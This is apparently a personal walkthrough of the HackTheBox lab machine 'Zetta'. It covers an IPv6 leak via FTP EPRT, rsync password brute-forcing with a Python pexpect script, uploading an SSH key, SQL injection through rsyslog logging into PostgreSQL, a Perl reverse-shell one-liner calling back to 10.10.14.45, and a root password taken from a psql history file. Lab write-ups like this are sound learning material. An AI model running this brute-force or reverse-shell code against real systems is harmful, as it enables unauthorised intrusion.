Zetta HTB Writeup
Zetta
Summary: A hard box for me but in general I learned a lot. I did get help on the part with rsyslog and logger.
User Part.
Port 80 and port 22 were open. I start to look at the webserver first. From the webserver I get a pair of credentials in order to login to ftp.

By using the credentials I log into the ftp server but I can’t find something which will trigger my attention for further movement. I use gobuster but nothing. I do again at the website and read about Dual-Stack and another one which says something about FTP enabled with FXP. And also that they support RFC2428. So I go and search for all of these terms to see what they are.
Dual-Stack
From Cisco: Dual stack means that devices are able to run IPv4 and IPv6 in parallel. It allows hosts to simultaneously reach IPv4 and IPv6 content.
FXP
From Wikipedia: File eXchange Protocol (FXP or FXSP) is a method of data transfer which uses FTP to transfer data from one remote server to another (inter-server) without routing this data through the client’s connection. Conventional FTP involves a single server and a single client; all data transmission is done between these two. In the FXP session, a client maintains a standard FTP connection to two servers, and can direct either server to connect to the other to initiate a data transfer. The advantage of using FXP over FTP is evident when a high-bandwidth server demands resources from another high-bandwidth server, but only a low-bandwidth client, such as a network administrator working away from location, has the authority to access the resources on both servers.
This also poses some risks:
From Wikipedia: FTP bounce attack is an exploit of the FTP protocol whereby an attacker is able to use the PORT command to request access to ports indirectly through the use of the victim machine, which serves as a proxy for the request.
RFC2428
From IETF:
This document provides a specification for a way that FTP can
communicate data connection endpoint information for network
protocols other than IPv4.
So I am thinking maybe we can get ipv6 address from this host by using rfc2428 which will forward my commands on my host and I can listen and get the ipv6. I Use the command from EPRT which is explained inside the RFC and I also use the quote before it to send the command to the remote ftp. The command also contains my ipv6 ip so it can reach me.

I scan the ipv6 address with nmap and find out another port.
nmap -6 -p dead:beef::250:56ff:feb9:b059 -vvv
Port 80 gives me the same website but with different ftp credentials. I try them and I can indeed access the ftp. But can’t do much.

Upon using nc to connect to port 8730 I see a message.

I switch to rsync command and try to connect to this by using the rsync. If i only do rsync it takes me throught ssh, which is on port 22. I found out that I can connect to any port by using rsync://URL

First of all I try to list all available modules. Which are basically something like directories configured for access.

I will try not to get the configuration file for rsync.

I can see a lot of directories and also why /etc/ is not showed. I also see a juicy directory which gives me a clue about a potential username.

Now I try to get /.ssh/id_rsa from that directory.

Unfortunatelly to do that I need a password. The password from ftp didn’t work. So I try and create a script which will brute force the password for me.
import pexpect
with open('rockyou.txt', 'r') as f:
for i in f:
i = i.strip('\n')
child = pexpect.spawn('rsync -avr rsync://roy@[dead:beef::250:56ff:feb9:b059]:8730/home_roy/.ssh/id_rsa /tmp/zetta/')
child.expect ('Password:')
child.sendline (i)
print("\n"+"PASSWORD USED IS: " + i + "\n")
print(child.before.decode())
child.interact()
I redirect stdout with > to a file and then check the file to see which one didn’t error out. I found out the password is computer.
Now I use that password to get /.ssh/id_rsa file. But it seems there isn’t any.

With rsync I can also send files to a machine. I do it to send my own public key.
I create a key-pair with ssh-keygen. After I rename my private key to something like roy_priv.key and then give it chmod 600. The public key I rename it as authorized_keys because this filename will be sent to the server, and ssh inside the box.

Now I can get user.txt on roy’s home directory. I also find a .tudu.xml file which includes what the user roy? have done until this time.
I get some hints there about postgresql errors,Rework syslog configuration to push all events to the DB, and something about .git.
After a bit of enumeration, I found out about a .git folder inside /etc/rsyslog.d/. I use git log -p. And I see the changes of the commit, with green color. There is a sql query from syslog to postgres.

After a lot of help from other and searching, I need to do a [sql injection], which is not a regular one. First of all I see the postgresql logs in real time with the command tail -f /var/log/postgresql/postgresql-11-main.log, and in another terminal I will use logger.
The logger command provides an easy way to add messages to the /var/log/syslog file from the command line or from other files.
Now on the logger command I will give -p 'local7.info' flag which will log the messages as information level in the local7.info facility.
If I add ' in the log the error log file get’s a syntax error. Postgres escapes single quotes with backslash. I will escape that with $. I can use $ instead of a single quote.
I read this post and I try to get a shell as postgres user. Yes there is a postgres user and yes I can login to that user by looking into /etc/passwd.
I create a file on /tmp/ which includes a ruby reverse shell.
rev file contains:
perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"10.10.14.45:7979");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;'
and then I execute some commands which will give me shell as postgres.

After some enumeration I see there is postgresql history saved. If I enter psql and press up arrow key or see .psql_history file I can see a password which was used to give user postgres a password.

I tried to use the password by logging with ssh as user postgres but not. So maybe the password belongs to another user. I check the .tudu again at the end.

And then I use su and give password sup3rs3cur3p4ass@root and get shell as root user.